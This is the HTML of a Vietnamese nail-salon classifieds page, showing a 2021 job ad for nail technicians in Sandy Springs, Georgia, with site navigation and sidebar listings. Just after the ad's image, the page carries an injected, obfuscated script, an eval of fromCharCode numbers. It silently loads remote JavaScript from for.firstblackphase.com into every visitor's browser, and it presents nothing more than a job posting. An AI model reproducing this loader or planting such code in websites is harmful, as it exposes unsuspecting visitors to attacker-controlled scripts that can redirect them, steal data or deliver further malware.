<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a href="https://muabannails.com/tinmoidang/">Tin mới đăng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://muabannails.com/dang-tin/">Đăng tin</a></li>
</ul></div>					</div><!-- .wrap-menu-content -->
				</nav><!-- #site-navigation -->


													<div class="header-search-box">
						<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
						<div class="search-box-wrap">
							<form role="search" method="get" class="search-form" action="https://muabannails.com/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>						</div>
					</div><!-- .header-search-box -->
				
			</div> <!-- .container -->
		</div><!-- #main-nav -->
		
			<div id="custom-header" style="background-image:url('https://muabannails.com/wp-content/uploads/2021/01/cropped-117723558_249328406205790_7994385050497588257_o.jpg');">
			<div class="custom-header-wrapper">
				<div class="container">
					<h1 class="page-title">Tuyển Thợ Nail In GA</h1>					<div id="breadcrumb"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://muabannails.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://muabannails.com/category/tinvip/" itemprop="item"><span itemprop="name">Tin Vip</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Tuyển Thợ Nail In GA</span></span><meta itemprop="position" content="3" /></li></ul></div></div>				</div><!-- .custom-header-content -->
			</div><!-- .container -->
		</div><!-- #custom-header -->
				<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-5678" class="post-5678 post type-post status-publish format-standard has-post-thumbnail hentry category-tinmoidang category-tinvip category-tuyentho tag-tho-nails tag-thonail tag-tinmoidang-2 tag-tinvip-2 tag-tuyenthonail">
	<img fetchpriority="high" width="800" height="450" src="https://muabannails.com/wp-content/uploads/2021/12/Tuyen-Tho-Nail-In-GA.jpg" class="best-commerce-post-thumb aligncenter wp-post-image" alt="" decoding="async" srcset="https://muabannails.com/wp-content/uploads/2021/12/Tuyen-Tho-Nail-In-GA.jpg 800w, https://muabannails.com/wp-content/uploads/2021/12/Tuyen-Tho-Nail-In-GA-300x169.jpg 300w, https://muabannails.com/wp-content/uploads/2021/12/Tuyen-Tho-Nail-In-GA-768x432.jpg 768w, https://muabannails.com/wp-content/uploads/2021/12/Tuyen-Tho-Nail-In-GA-360x203.jpg 360w, https://muabannails.com/wp-content/uploads/2021/12/Tuyen-Tho-Nail-In-GA-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />	<header class="entry-header">
		<div class="entry-meta">
			<span class="posted-on"><a href="https://muabannails.com/tuyen-tho-nail-in-ga-54/" rel="bookmark"><time class="entry-date published" datetime="2021-12-03T10:43:05-07:00">12/03/2021</time><time class="updated" datetime="2021-12-03T10:43:06-07:00">12/03/2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://muabannails.com/author/muabannails/">muabannails</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>Cần Gấp Thợ Nail In Atlanta GA.</p>



<p class="has-black-color has-pale-cyan-blue-background-color has-text-color has-background has-medium-font-size">Cần gấp thợ biết làm chân tay nước, bột or SNS. Lương từ $1,000 &#8211; $1,200/ tuần (sẽ bao lương nếu cần). Tiệm khu Mỹ trắng ở Sandy Springs, Freeway 285, cách Buford Highway 15 phút. Môi trường làm việc tốt, giá cả cao. Tiệm mở cửa 6 ngày/ tuần. Mọi chi tiết xin liên lạc: (770) 548-0610 (Cell) or (404) 250-0310 (w) gặp Sandy. Thank you!</p>



<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://muabannails.com/wp-content/uploads/2021/12/sandy1.jpg" alt="" class="wp-image-5679" width="842" height="629" srcset="https://muabannails.com/wp-content/uploads/2021/12/sandy1.jpg 800w, https://muabannails.com/wp-content/uploads/2021/12/sandy1-300x224.jpg 300w, https://muabannails.com/wp-content/uploads/2021/12/sandy1-768x574.jpg 768w, https://muabannails.com/wp-content/uploads/2021/12/sandy1-360x270.jpg 360w, https://muabannails.com/wp-content/uploads/2021/12/sandy1-600x449.jpg 600w" sizes="(max-width: 842px) 100vw, 842px" /></figure>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'></script><div class="post-views content-post post-5678 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Số người đã xem tin :</span> <span class="post-views-count">783</span>
			</div><div class="scriptlesssocialsharing"><h3 class="scriptlesssocialsharing__heading">Share this post:</h3><div class="scriptlesssocialsharing__buttons"><a class="button twitter" target="_blank" href="https://twitter.com/intent/tweet?text=Tuy%E1%BB%83n%20Th%E1%BB%A3%20Nail%20In%20GA&#038;url=https%3A%2F%2Fmuabannails.com%2Ftuyen-tho-nail-in-ga-54%2F" rel="noopener noreferrer nofollow"><svg viewbox="0 0 512 512" class="scriptlesssocialsharing__icon twitter" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!--! Font Awesome Pro 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>
<span class="sss-name"><span class="screen-reader-text">Share on </span>X (Twitter)</span></a><a class="button facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmuabannails.com%2Ftuyen-tho-nail-in-ga-54%2F" rel="noopener noreferrer nofollow"><svg viewbox="0 0 512 512" class="scriptlesssocialsharing__icon facebook" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
<span class="sss-name"><span class="screen-reader-text">Share on </span>Facebook</span></a><a class="button pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmuabannails.com%2Ftuyen-tho-nail-in-ga-54%2F&#038;media=https%3A%2F%2Fmuabannails.com%2Fwp-content%2Fuploads%2F2021%2F12%2FTuyen-Tho-Nail-In-GA.jpg&#038;description=Tuy%E1%BB%83n%20Th%E1%BB%A3%20Nail%20In%20GA" rel="noopener noreferrer nofollow" data-pin-no-hover="true" data-pin-custom="true" data-pin-do="skip" data-pin-description="Tuyển Thợ Nail In GA"><svg viewbox="0 0 496 512" class="scriptlesssocialsharing__icon pinterest" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>
<span class="sss-name"><span class="screen-reader-text">Share on </span>Pinterest</span></a><a class="button linkedin" target="_blank" href="https://www.linkedin.com/shareArticle?mini=1&#038;url=https%3A%2F%2Fmuabannails.com%2Ftuyen-tho-nail-in-ga-54%2F&#038;title=Tuy%E1%BB%83n%20Th%E1%BB%A3%20Nail%20In%20GA&#038;source=https%3A%2F%2Fmuabannails.com" rel="noopener noreferrer nofollow"><svg viewbox="0 0 448 512" class="scriptlesssocialsharing__icon linkedin" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>
<span class="sss-name"><span class="screen-reader-text">Share on </span>LinkedIn</span></a><a class="button email" href="mailto:?body=I%20read%20this%20post%20and%20wanted%20to%20share%20it%20with%20you.%20Here%27s%20the%20link%3A%20https%3A%2F%2Fmuabannails.com%2Ftuyen-tho-nail-in-ga-54%2F&#038;subject=A%20post%20worth%20sharing%3A%20Tuy%E1%BB%83n%20Th%E1%BB%A3%20Nail%20In%20GA" rel="noopener noreferrer nofollow"><svg viewbox="0 0 512 512" class="scriptlesssocialsharing__icon email" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>
<span class="sss-name"><span class="screen-reader-text">Share on </span>Email</span></a><a class="button sms" target="_blank" href="sms:?&amp;body=Tuy%E1%BB%83n%20Th%E1%BB%A3%20Nail%20In%20GA%20https%3A%2F%2Fmuabannails.com%2Ftuyen-tho-nail-in-ga-54%2F" rel="noopener noreferrer nofollow"><svg viewbox="0 0 512 512" class="scriptlesssocialsharing__icon sms" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M256 32C114.6 32 0 125.1 0 240c0 49.6 21.4 95 57 130.7C44.5 421.1 2.7 466 2.2 466.5c-2.2 2.3-2.8 5.7-1.5 8.7 1.3 3 4.1 4.8 7.3 4.8 66.3 0 116-31.8 140.6-51.4 32.7 12.3 69 19.4 107.4 19.4 141.4 0 256-93.1 256-208S397.4 32 256 32zM128.2 304H116c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h12.3c6 0 10.4-3.5 10.4-6.6 0-1.3-.8-2.7-2.1-3.8l-21.9-18.8c-8.5-7.2-13.3-17.5-13.3-28.1 0-21.3 19-38.6 42.4-38.6H156c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8h-12.3c-6 0-10.4 3.5-10.4 6.6 0 1.3.8 2.7 2.1 3.8l21.9 18.8c8.5 7.2 13.3 17.5 13.3 28.1.1 21.3-19 38.6-42.4 38.6zm191.8-8c0 4.4-3.6 8-8 8h-16c-4.4 0-8-3.6-8-8v-68.2l-24.8 55.8c-2.9 5.9-11.4 5.9-14.3 0L224 227.8V296c0 4.4-3.6 8-8 8h-16c-4.4 0-8-3.6-8-8V192c0-8.8 7.2-16 16-16h16c6.1 0 11.6 3.4 14.3 8.8l17.7 35.4 17.7-35.4c2.7-5.4 8.3-8.8 14.3-8.8h16c8.8 0 16 7.2 16 16v104zm48.3 8H356c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h12.3c6 0 10.4-3.5 10.4-6.6 0-1.3-.8-2.7-2.1-3.8l-21.9-18.8c-8.5-7.2-13.3-17.5-13.3-28.1 0-21.3 19-38.6 42.4-38.6H396c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8h-12.3c-6 0-10.4 3.5-10.4 6.6 0 1.3.8 2.7 2.1 3.8l21.9 18.8c8.5 7.2 13.3 17.5 13.3 28.1.1 21.3-18.9 38.6-42.3 38.6z"></path></svg>
<span class="sss-name"><span class="screen-reader-text">Share on </span>SMS</span></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://muabannails.com/category/tinmoidang/" rel="category tag">Tin mới đăng</a>, <a href="https://muabannails.com/category/tinvip/" rel="category tag">Tin Vip</a>, <a href="https://muabannails.com/category/tuyentho/" rel="category tag">Tuyển thợ</a></span><span class="tags-links"><a href="https://muabannails.com/tag/tho-nails/" rel="tag">tho nails</a>, <a href="https://muabannails.com/tag/thonail/" rel="tag">thonail</a>, <a href="https://muabannails.com/tag/tinmoidang-2/" rel="tag">tinmoidang</a>, <a href="https://muabannails.com/tag/tinvip-2/" rel="tag">tinvip</a>, <a href="https://muabannails.com/tag/tuyenthonail/" rel="tag">tuyenthonail</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" aria-label="Bài viết">
		<h2 class="screen-reader-text">Điều hướng bài viết</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://muabannails.com/ban-tiem-nails-in-md/" rel="prev">Bán Tiệm Nails In MD</a></div><div class="nav-next"><a href="https://muabannails.com/tuyen-tho-nail-in-ga-55/" rel="next">Tuyển Thợ Nail In GA</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://muabannails.com/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="best-commerce-advanced-recent-posts-1" class="widget best_commerce_widget_advanced_recent_posts"><h2 class="widget-title">Tất cả tin</h2>						
				<div class="advanced-recent-posts-widget">

											<div class="advanced-recent-posts-item">

															<div class="advanced-recent-posts-thumb">
									<a href="https://muabannails.com/ban-trong-mall-san-angelo-texas/">
										<img width="150" height="150" src="https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-150x150.png" class="alignleft wp-post-image" alt="" style="max-width:60px;" decoding="async" srcset="https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-150x150.png 150w, https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-300x300.png 300w, https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-270x270.png 270w, https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-100x100.png 100w, https://muabannails.com/wp-content/uploads/2022/03/Nail-salon.png 400w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</div>
														<div class="advanced-recent-posts-text-wrap">
								<h3 class="advanced-recent-posts-title">
									<a href="https://muabannails.com/ban-trong-mall-san-angelo-texas/">Bán trong mall San Angelo Texas</a>
								</h3>

																	<div class="advanced-recent-posts-meta">
										<span class="advanced-recent-posts-date">09/24/2024</span>
									</div>
								
															</div><!-- .advanced-recent-posts-text-wrap -->

						</div><!-- .advanced-recent-posts-item -->
											<div class="advanced-recent-posts-item">

															<div class="advanced-recent-posts-thumb">
									<a href="https://muabannails.com/tuyen-tho-nails-in-fl-7/">
										<img width="150" height="150" src="https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1-150x150.png" class="alignleft wp-post-image" alt="" style="max-width:60px;" decoding="async" srcset="https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1-150x150.png 150w, https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1-300x300.png 300w, https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1-270x270.png 270w, https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1-100x100.png 100w, https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</div>
														<div class="advanced-recent-posts-text-wrap">
								<h3 class="advanced-recent-posts-title">
									<a href="https://muabannails.com/tuyen-tho-nails-in-fl-7/">Tuyển Thợ Nails In FL</a>
								</h3>

																	<div class="advanced-recent-posts-meta">
										<span class="advanced-recent-posts-date">04/26/2024</span>
									</div>
								
															</div><!-- .advanced-recent-posts-text-wrap -->

						</div><!-- .advanced-recent-posts-item -->
											<div class="advanced-recent-posts-item">

															<div class="advanced-recent-posts-thumb">
									<a href="https://muabannails.com/tuyen-tho-nails-in-ca-3/">
										<img width="150" height="150" src="https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1-150x150.png" class="alignleft wp-post-image" alt="" style="max-width:60px;" decoding="async" srcset="https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1-150x150.png 150w, https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1-300x300.png 300w, https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1-270x270.png 270w, https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1-100x100.png 100w, https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</div>
														<div class="advanced-recent-posts-text-wrap">
								<h3 class="advanced-recent-posts-title">
									<a href="https://muabannails.com/tuyen-tho-nails-in-ca-3/">Tuyển Thợ Nails In CA</a>
								</h3>

																	<div class="advanced-recent-posts-meta">
										<span class="advanced-recent-posts-date">04/26/2024</span>
									</div>
								
															</div><!-- .advanced-recent-posts-text-wrap -->

						</div><!-- .advanced-recent-posts-item -->
											<div class="advanced-recent-posts-item">

															<div class="advanced-recent-posts-thumb">
									<a href="https://muabannails.com/ban-tiem-nails-in-pa/">
										<img width="150" height="150" src="https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-150x150.png" class="alignleft wp-post-image" alt="" style="max-width:60px;" decoding="async" srcset="https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-150x150.png 150w, https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-300x300.png 300w, https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-270x270.png 270w, https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-100x100.png 100w, https://muabannails.com/wp-content/uploads/2022/03/Nail-salon.png 400w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</div>
														<div class="advanced-recent-posts-text-wrap">
								<h3 class="advanced-recent-posts-title">
									<a href="https://muabannails.com/ban-tiem-nails-in-pa/">Bán Tiệm Nails In PA</a>
								</h3>

																	<div class="advanced-recent-posts-meta">
										<span class="advanced-recent-posts-date">04/26/2024</span>
									</div>
								
															</div><!-- .advanced-recent-posts-text-wrap -->

						</div><!-- .advanced-recent-posts-item -->
											<div class="advanced-recent-posts-item">

															<div class="advanced-recent-posts-thumb">
									<a href="https://muabannails.com/tuyen-tho-nails-in-tx-11/">
										<img width="150" height="150" src="https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1-150x150.png" class="alignleft wp-post-image" alt="" style="max-width:60px;" decoding="async" srcset="https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1-150x150.png 150w, https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1-300x300.png 300w, https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1-270x270.png 270w, https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1-100x100.png 100w, https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</div>
														<div class="advanced-recent-posts-text-wrap">
								<h3 class="advanced-recent-posts-title">
									<a href="https://muabannails.com/tuyen-tho-nails-in-tx-11/">Tuyển Thợ Nails In TX</a>
								</h3>

																	<div class="advanced-recent-posts-meta">
										<span class="advanced-recent-posts-date">01/11/2024</span>
									</div>
								
															</div><!-- .advanced-recent-posts-text-wrap -->

						</div><!-- .advanced-recent-posts-item -->
											<div class="advanced-recent-posts-item">

															<div class="advanced-recent-posts-thumb">
									<a href="https://muabannails.com/ban-nha-hang-in-al/">
										<img width="150" height="150" src="https://muabannails.com/wp-content/uploads/2023/08/1-1-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:60px;" decoding="async" srcset="https://muabannails.com/wp-content/uploads/2023/08/1-1-150x150.jpg 150w, https://muabannails.com/wp-content/uploads/2023/08/1-1-300x300.jpg 300w, https://muabannails.com/wp-content/uploads/2023/08/1-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</div>
														<div class="advanced-recent-posts-text-wrap">
								<h3 class="advanced-recent-posts-title">
									<a href="https://muabannails.com/ban-nha-hang-in-al/">Bán Nhà Hàng In AL</a>
								</h3>

																	<div class="advanced-recent-posts-meta">
										<span class="advanced-recent-posts-date">08/25/2023</span>
									</div>
								
															</div><!-- .advanced-recent-posts-text-wrap -->

						</div><!-- .advanced-recent-posts-item -->
											<div class="advanced-recent-posts-item">

															<div class="advanced-recent-posts-thumb">
									<a href="https://muabannails.com/ban-tiem-nails-in-tx-12/">
										<img width="150" height="150" src="https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-150x150.png" class="alignleft wp-post-image" alt="" style="max-width:60px;" decoding="async" srcset="https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-150x150.png 150w, https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-300x300.png 300w, https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-270x270.png 270w, https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-100x100.png 100w, https://muabannails.com/wp-content/uploads/2022/03/Nail-salon.png 400w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</div>
														<div class="advanced-recent-posts-text-wrap">
								<h3 class="advanced-recent-posts-title">
									<a href="https://muabannails.com/ban-tiem-nails-in-tx-12/">Bán tiệm Nails In TX</a>
								</h3>

																	<div class="advanced-recent-posts-meta">
										<span class="advanced-recent-posts-date">08/25/2023</span>
									</div>
								
															</div><!-- .advanced-recent-posts-text-wrap -->

						</div><!-- .advanced-recent-posts-item -->
											<div class="advanced-recent-posts-item">

															<div class="advanced-recent-posts-thumb">
									<a href="https://muabannails.com/tuyen-tho-nails-in-mo/">
										<img width="150" height="150" src="https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1-150x150.png" class="alignleft wp-post-image" alt="" style="max-width:60px;" decoding="async" srcset="https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1-150x150.png 150w, https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1-300x300.png 300w, https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1-270x270.png 270w, https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1-100x100.png 100w, https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</div>
														<div class="advanced-recent-posts-text-wrap">
								<h3 class="advanced-recent-posts-title">
									<a href="https://muabannails.com/tuyen-tho-nails-in-mo/">Tuyển Thợ Nails In MO</a>
								</h3>

																	<div class="advanced-recent-posts-meta">
										<span class="advanced-recent-posts-date">07/28/2023</span>
									</div>
								
															</div><!-- .advanced-recent-posts-text-wrap -->

						</div><!-- .advanced-recent-posts-item -->
											<div class="advanced-recent-posts-item">

															<div class="advanced-recent-posts-thumb">
									<a href="https://muabannails.com/tuyen-tho-nail-in-ca-20/">
										<img width="150" height="150" src="https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1-150x150.png" class="alignleft wp-post-image" alt="" style="max-width:60px;" decoding="async" srcset="https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1-150x150.png 150w, https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1-300x300.png 300w, https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1-270x270.png 270w, https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1-100x100.png 100w, https://muabannails.com/wp-content/uploads/2022/04/tuyenthonail-2-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</div>
														<div class="advanced-recent-posts-text-wrap">
								<h3 class="advanced-recent-posts-title">
									<a href="https://muabannails.com/tuyen-tho-nail-in-ca-20/">Tuyển Thợ Nail In CA</a>
								</h3>

																	<div class="advanced-recent-posts-meta">
										<span class="advanced-recent-posts-date">07/28/2023</span>
									</div>
								
															</div><!-- .advanced-recent-posts-text-wrap -->

						</div><!-- .advanced-recent-posts-item -->
					
				</div><!-- .advanced-recent-posts-widget -->

				
			
			</aside><aside id="best-commerce-advanced-recent-posts-2" class="widget best_commerce_widget_advanced_recent_posts"><h2 class="widget-title">Tin Vip</h2>						
				<div class="advanced-recent-posts-widget">

											<div class="advanced-recent-posts-item">

															<div class="advanced-recent-posts-thumb">
									<a href="https://muabannails.com/ban-nha-hang-in-al/">
										<img width="150" height="150" src="https://muabannails.com/wp-content/uploads/2023/08/1-1-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:70px;" decoding="async" srcset="https://muabannails.com/wp-content/uploads/2023/08/1-1-150x150.jpg 150w, https://muabannails.com/wp-content/uploads/2023/08/1-1-300x300.jpg 300w, https://muabannails.com/wp-content/uploads/2023/08/1-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</div>
														<div class="advanced-recent-posts-text-wrap">
								<h3 class="advanced-recent-posts-title">
									<a href="https://muabannails.com/ban-nha-hang-in-al/">Bán Nhà Hàng In AL</a>
								</h3>

																	<div class="advanced-recent-posts-meta">
										<span class="advanced-recent-posts-date">08/25/2023</span>
									</div>
								
																	<div class="advanced-recent-posts-summary">
									<p>Vì gia đình có việc về Việt Nam gấp nên&nbsp;cần&hellip;</p>
									</div>
															</div><!-- .advanced-recent-posts-text-wrap -->

						</div><!-- .advanced-recent-posts-item -->
